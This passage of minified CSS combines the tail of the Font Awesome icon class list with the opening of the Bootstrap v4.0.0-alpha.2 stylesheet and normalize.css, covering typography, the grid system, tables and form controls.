a-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}/*!
* Bootstrap v4.0.0-alpha.2 (http://getbootstrap.com)
* Copyright 2011-2015 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active{outline:0}a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}@viewport{width:device-width}html{font-size:16px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;line-height:1.5;color:#373a3c;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #818a91}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}pre{margin-top:0;margin-bottom:1rem}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#818a91;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{margin:0;line-height:inherit;border-radius:0}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-box-sizing:inherit;box-sizing:inherit;-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}.h1{font-size:2.5rem}.h2{font-size:2rem}.h3{font-size:1.75rem}.h4{font-size:1.5rem}.h5{font-size:1.25rem}.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300}.display-2{font-size:5.5rem;font-weight:300}.display-3{font-size:4.5rem;font-weight:300}.display-4{font-size:3.5rem;font-weight:300}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.dl-horizontal{margin-right:-1.875rem;margin-left:-1.875rem}.dl-horizontal::after{display:table;clear:both;content:""}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #eceeef}.blockquote-footer{display:block;font-size:80%;line-height:1.5;color:#818a91}.blockquote-footer::before{content:"\2014 \00A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #eceeef;border-left:0}.blockquote-reverse .blockquote-footer::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\00A0 \2014"}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid{display:block;max-width:100%;height:auto}.img-rounded{border-radius:.3rem}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:.25rem;line-height:1.5;background-color:#fff;border:1px solid #ddd;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#818a91}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:.25rem}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;line-height:1.5;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}.container::after{display:table;clear:both;content:""}@media (min-width:544px){.container{max-width:576px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:940px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}.container-fluid::after{display:table;clear:both;content:""}.row{margin-right:-.9375rem;margin-left:-.9375rem}.row::after{display:table;clear:both;content:""}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:.9375rem;padding-left:.9375rem}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.333333%}.col-xs-2{width:16.666667%}.col-xs-3{width:25%}.col-xs-4{width:33.333333%}.col-xs-5{width:41.666667%}.col-xs-6{width:50%}.col-xs-7{width:58.333333%}.col-xs-8{width:66.666667%}.col-xs-9{width:75%}.col-xs-10{width:83.333333%}.col-xs-11{width:91.666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.333333%}.col-xs-pull-2{right:16.666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.333333%}.col-xs-pull-5{right:41.666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.333333%}.col-xs-pull-8{right:66.666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.333333%}.col-xs-pull-11{right:91.666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.333333%}.col-xs-push-2{left:16.666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.333333%}.col-xs-push-5{left:41.666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.333333%}.col-xs-push-8{left:66.666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.333333%}.col-xs-push-11{left:91.666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.333333%}.col-xs-offset-2{margin-left:16.666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333333%}.col-xs-offset-5{margin-left:41.666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333333%}.col-xs-offset-8{margin-left:66.666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333333%}.col-xs-offset-11{margin-left:91.666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:544px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.333333%}.col-sm-2{width:16.666667%}.col-sm-3{width:25%}.col-sm-4{width:33.333333%}.col-sm-5{width:41.666667%}.col-sm-6{width:50%}.col-sm-7{width:58.333333%}.col-sm-8{width:66.666667%}.col-sm-9{width:75%}.col-sm-10{width:83.333333%}.col-sm-11{width:91.666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.333333%}.col-sm-pull-2{right:16.666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.333333%}.col-sm-pull-5{right:41.666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.333333%}.col-sm-pull-8{right:66.666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.333333%}.col-sm-pull-11{right:91.666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.333333%}.col-sm-push-2{left:16.666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.333333%}.col-sm-push-5{left:41.666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.333333%}.col-sm-push-8{left:66.666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.333333%}.col-sm-push-11{left:91.666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.333333%}.col-sm-offset-2{margin-left:16.666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333333%}.col-sm-offset-5{margin-left:41.666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333333%}.col-sm-offset-8{margin-left:66.666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333333%}.col-sm-offset-11{margin-left:91.666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:768px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.333333%}.col-md-2{width:16.666667%}.col-md-3{width:25%}.col-md-4{width:33.333333%}.col-md-5{width:41.666667%}.col-md-6{width:50%}.col-md-7{width:58.333333%}.col-md-8{width:66.666667%}.col-md-9{width:75%}.col-md-10{width:83.333333%}.col-md-11{width:91.666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.333333%}.col-md-pull-2{right:16.666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.333333%}.col-md-pull-5{right:41.666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.333333%}.col-md-pull-8{right:66.666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.333333%}.col-md-pull-11{right:91.666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.333333%}.col-md-push-2{left:16.666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.333333%}.col-md-push-5{left:41.666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.333333%}.col-md-push-8{left:66.666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.333333%}.col-md-push-11{left:91.666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.333333%}.col-md-offset-2{margin-left:16.666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333333%}.col-md-offset-5{margin-left:41.666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333333%}.col-md-offset-8{margin-left:66.666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333333%}.col-md-offset-11{margin-left:91.666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:992px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.333333%}.col-lg-2{width:16.666667%}.col-lg-3{width:25%}.col-lg-4{width:33.333333%}.col-lg-5{width:41.666667%}.col-lg-6{width:50%}.col-lg-7{width:58.333333%}.col-lg-8{width:66.666667%}.col-lg-9{width:75%}.col-lg-10{width:83.333333%}.col-lg-11{width:91.666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.333333%}.col-lg-pull-2{right:16.666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.333333%}.col-lg-pull-5{right:41.666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.333333%}.col-lg-pull-8{right:66.666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.333333%}.col-lg-pull-11{right:91.666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.333333%}.col-lg-push-2{left:16.666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.333333%}.col-lg-push-5{left:41.666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.333333%}.col-lg-push-8{left:66.666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.333333%}.col-lg-push-11{left:91.666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.333333%}.col-lg-offset-2{margin-left:16.666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333333%}.col-lg-offset-5{margin-left:41.666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333333%}.col-lg-offset-8{margin-left:66.666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333333%}.col-lg-offset-11{margin-left:91.666667%}.col-lg-offset-12{margin-left:100%}}@media (min-width:1200px){.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9{float:left}.col-xl-1{width:8.333333%}.col-xl-2{width:16.666667%}.col-xl-3{width:25%}.col-xl-4{width:33.333333%}.col-xl-5{width:41.666667%}.col-xl-6{width:50%}.col-xl-7{width:58.333333%}.col-xl-8{width:66.666667%}.col-xl-9{width:75%}.col-xl-10{width:83.333333%}.col-xl-11{width:91.666667%}.col-xl-12{width:100%}.col-xl-pull-0{right:auto}.col-xl-pull-1{right:8.333333%}.col-xl-pull-2{right:16.666667%}.col-xl-pull-3{right:25%}.col-xl-pull-4{right:33.333333%}.col-xl-pull-5{right:41.666667%}.col-xl-pull-6{right:50%}.col-xl-pull-7{right:58.333333%}.col-xl-pull-8{right:66.666667%}.col-xl-pull-9{right:75%}.col-xl-pull-10{right:83.333333%}.col-xl-pull-11{right:91.666667%}.col-xl-pull-12{right:100%}.col-xl-push-0{left:auto}.col-xl-push-1{left:8.333333%}.col-xl-push-2{left:16.666667%}.col-xl-push-3{left:25%}.col-xl-push-4{left:33.333333%}.col-xl-push-5{left:41.666667%}.col-xl-push-6{left:50%}.col-xl-push-7{left:58.333333%}.col-xl-push-8{left:66.666667%}.col-xl-push-9{left:75%}.col-xl-push-10{left:83.333333%}.col-xl-push-11{left:91.666667%}.col-xl-push-12{left:100%}.col-xl-offset-0{margin-left:0}.col-xl-offset-1{margin-left:8.333333%}.col-xl-offset-2{margin-left:16.666667%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-4{margin-left:33.333333%}.col-xl-offset-5{margin-left:41.666667%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-7{margin-left:58.333333%}.col-xl-offset-8{margin-left:66.666667%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-10{margin-left:83.333333%}.col-xl-offset-11{margin-left:91.666667%}.col-xl-offset-12{margin-left:100%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;line-height:1.5;vertical-align:top;border-top:1px solid #eceeef}.table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.table tbody+tbody{border-top:2px solid #eceeef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #eceeef}.table-bordered td,.table-bordered th{border:1px solid #eceeef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover tbody tr:hover{background-color:#f5f5f5}.table-active,.table-active>td,.table-active>th{background-color:#f5f5f5}.table-hover .table-active:hover{background-color:#e8e8e8}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:#e8e8e8}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover{background-color:#d0e9c6}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover{background-color:#c4e3f3}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover{background-color:#faf2cc}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover{background-color:#ebcccc}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.table-responsive{display:block;width:100%;min-height:.01%;overflow-x:auto}.thead-inverse th{color:#fff;background-color:#373a3c}.thead-default th{color:#55595c;background-color:#eceeef}.table-inverse{color:#eceeef;background-color:#373a3c}.table-inverse.table-bordered{border:0}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#55595c}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #eceeef;border-left:1px solid #eceeef}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #eceeef}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #eceeef}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #eceeef}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#55595c;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{border-color:#66afe9;outline:0}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}.form-control-file,.form-control-range{display:block}.form-control-label{padding:.375rem .75rem;margin-bottom:0}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:2.25rem}.input-group-sm 